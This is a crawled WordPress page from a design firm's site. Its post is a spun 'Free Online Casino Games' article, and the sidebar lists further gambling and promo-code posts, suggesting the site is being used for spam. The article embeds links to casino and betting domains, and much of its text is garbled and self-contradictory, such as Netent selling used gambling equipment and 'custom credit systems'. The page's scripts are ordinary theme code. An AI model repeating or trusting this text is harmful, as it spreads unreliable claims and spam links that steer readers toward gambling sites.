

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alexismanfer.com/213427-2/
body_size: 59036
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.alexismanfer.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.alexismanfer.com';var et_post_id='213427';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>| Alexis Manfer, INC.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alexis Manfer, INC. &raquo; Feed" href="http://www.alexismanfer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alexis Manfer, INC. &raquo; Comments Feed" href="http://www.alexismanfer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alexis Manfer, INC. &raquo;  Comments Feed" href="http://www.alexismanfer.com/213427-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.alexismanfer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Alexis Manfer INC v.1.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.alexismanfer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.alexismanfer.com/wp-content/themes/Divi/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://www.alexismanfer.com/wp-content/themes/alexis-manfer-inc/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href="https://fonts.googleapis.com/css?family=Karla%3Aregular%2Citalic%2C700%2C700italic%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.4.7" type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.alexismanfer.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.alexismanfer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.alexismanfer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.alexismanfer.com/wp-content/themes/alexis-manfer-inc/ds-script.js?ver=6.4.7" id="ds-theme-script-js"></script>
<script type="text/javascript" src="http://www.alexismanfer.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.4.7" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"213427_2"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alexismanfer.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.4.7" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="http://www.alexismanfer.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.alexismanfer.com/wp-json/wp/v2/posts/213427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.alexismanfer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.alexismanfer.com/213427-2/" />
<link rel='shortlink' href='http://www.alexismanfer.com/?p=213427' />
<link rel="alternate" type="application/json+oembed" href="http://www.alexismanfer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.alexismanfer.com%2F213427-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.alexismanfer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.alexismanfer.com%2F213427-2%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="http://www.alexismanfer.com/wp-content/uploads/2019/03/cropped-AlexisFavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.alexismanfer.com/wp-content/uploads/2019/03/cropped-AlexisFavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.alexismanfer.com/wp-content/uploads/2019/03/cropped-AlexisFavicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.alexismanfer.com/wp-content/uploads/2019/03/cropped-AlexisFavicon-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://www.alexismanfer.com/wp-content/et-cache/global/et-divi-customizer-global-17696263479319.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-213427 single-format-standard et_button_custom_icon et_pb_button_helper_class et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters4 et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="169">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://www.alexismanfer.com/">
						<img src="http://www.alexismanfer.com/wp-content/uploads/2019/01/AMID_logo_1-24.png" alt="Alexis Manfer, INC." id="logo" data-height-percentage="83" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="169" data-fixed-height="100">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-206027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206027"><a href="http://www.alexismanfer.com/about-alexis-manfer/">About</a></li>
<li id="menu-item-206314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206314"><a href="http://www.alexismanfer.com/services/">Services</a></li>
<li id="menu-item-205863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205863"><a href="http://www.alexismanfer.com/alexis-manfer-portfolio/">Portfolio</a></li>
<li id="menu-item-206087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206087"><a href="http://www.alexismanfer.com/press/">Press</a></li>
<li id="menu-item-206860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206860"><a href="https://www.instagram.com/alexismanferdesign/">Instagram</a></li>
<li id="menu-item-205866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205866"><a href="http://www.alexismanfer.com/contact-alexis-manfer/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://www.alexismanfer.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-213427" class="et_pb_post post-213427 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title"></h1>

						<p class="post-meta"> by <span class="author vcard"><a href="http://www.alexismanfer.com/author/alexis-manfer/" title="Posts by Alexis Manfer" rel="author">Alexis Manfer</a></span> | <span class="published">Jan 15, 2024</span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<h1>
 Free Online Casino Games<br />
</h1>
<p>
 What you get from free casino games online with no downloads are <a href="https://slotland.top/">slotland casino no deposit</a> genuine free casino games designed specifically for play as real downloadable demo machines. You get the entire game, with no outrageous payouts, and you don&#8217;t need to download. Enjoy the game for free. There are a variety of games that can be downloaded online, so why not go with the best?
</p>
</p>
<p>
 It&#8217;s a complete waste to search for the most popular online games. The best online free casino games are those that are regularly updated with the latest innovations, and/or top-notch graphics and sound. You also want a legal casino that you can download, with excellent customer service. Happy players always stay longer, playing longer.
</p>
</p>
<p>
 Most online free casino games online are backed by the leading gaming companies in the world. These are companies that truly care about the games they offer and ensure that their products are the absolute top quality. As a result, these are the most reliable games on the market. This also means that you can count on speedy and reliable downloads as well as casino transactions online.
</p>
</p>
<p>
 There are numerous other websites offering free casino games online, in addition to the most popular gambling websites. For instance, Cardhaus offers a selection of games that are free which include the most popular slot games. There are also no-cost online casino games that are linked to baccarat, poker blackjack, and even video poker. You&#8217;ll never run out of exciting games for your card.
</p>
</p>
<p>
 While there are numerous other sites that offer no-cost online casino games online, Cardhaus is probably the site that offers the most variety of games. This means you&#8217;ll be able to find something you like regardless of your skill level. If you are new to <a href="https://jumbabet.top/">jumba bet promo codes</a> the world of gambling, or just would like to try something new, Cardhaus can certainly make your experience more enjoyable.
</p>
</p>
<p>
 In addition to Cardhaus and other top software developers have a selection of online games that are available through third company development companies. One such company is Polar Motion. They offer a wide range of exciting entertainment options, including free slots, Baccarat arcade, card, and puzzle games. Cardhaus&#8217;s gaming machines are innovative and unique, as they have numerous features that aren&#8217;t found in other gambling machines.
</p>
</p>
<p>
 Another way to locate the best online casino games is to go to websites targeted at certain markets. You might like to read of Baccarat or roulette for Black Americans, as well as playing slots for seniors. You can also search for games that are free depending on your country of residence. For example If you&#8217;re a European resident there are many websites that are focused on European casino games. There are websites that cater to specific age groups, like those looking to play games for kids.
</p>
</p>
<p>
 If you&#8217;re looking for the best deal on high-quality but cheap gambling equipment, Netent is a good choice. Netent&#8217;s website is simple to navigate and the games that are free are offered in a variety of categories so that everyone can find what they need. Their games include Baccarat and slot machines, and you can even purchase them in used condition if you like. They offer a broad range of accessories for gaming, including custom-designed slots, game guides and credit systems that are customized, and even custom credit systems. As you can see, you have plenty of options for choosing from a broad selection of free casino games regardless of what your needs and wants might be.
</p>
</p>
<p>
 You don&#8217;t have to be gambling even if you don&#8217;t want to. There are a variety of casino games online that are free and designed towards a specific audience. For instance, you could choose free online slot games or video poker, among other possibilities. You need to search specific niche websites that are aimed at specific groups of people in order to find these free games. Niche websites are more likely to cater to your preferences. They are generally trustworthy and provide support services for any issues.
</p>
</p>
<p>
 Online casinos offer bonuses for promotions that are a different kind of free casino game. You receive bonuses for playing certain games. You can make use of the money at any of the numerous online casino gaming sites that are available, including the UK and the US. It can also be used to buy items on the site or transfer it to your credit card. Certain casinos offer bonuses in the form of &#8220;points&#8221; which can be exchanged for prizes, such as trips, goods, and so forth.
</p>
</p>
<p>
 Signing up for a free account on a casino website is the best way to begin if you want to play free online casino games. You can then either play games for free or take advantage the bonuses. You won&#8217;t need to pay a penny to play online casino games. It is important to be cautious about any offers on gambling websites online since they could be scams that could steal your money. So be sure to be aware of the small print prior to making any financial investment, and make sure to exercise a fair amount of caution.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.alexismanfer.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://www.alexismanfer.com/understanding-privacy-policy-of-1vin-ofitsialnyi-sait/">Understanding Privacy Policy of 1вин Официальный Сайт</a>
									</li>
											<li>
					<a href="http://www.alexismanfer.com/oyunu-sindirmaq-mumkundurmu/">Oyunu Sındırmaq Mümkündürmü?</a>
									</li>
											<li>
					<a href="http://www.alexismanfer.com/how-to-be-able-to-win-at-slot-machines/">How To Be Able To Win At Slot Machines? 10 Top Ideas For Slot Machines</a>
									</li>
											<li>
					<a href="http://www.alexismanfer.com/10-largest-internet-casinos-on-earth-with-the-biggest-gaming-floors/">10 Largest Internet Casinos On Earth With The Biggest Gaming Floors</a>
									</li>
											<li>
					<a href="http://www.alexismanfer.com/1win-promo-computer-code-bonuses-just-how-to-acquire-and-make-use-of-in-bangladesh-2/">1win Promo Computer Code &#038; Bonuses Just How To Acquire And Make Use Of In Bangladesh</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='http://www.alexismanfer.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.alexismanfer.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.alexismanfer.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.alexismanfer.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.alexismanfer.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.alexismanfer.com/2024/09/'>September 2024</a></li>
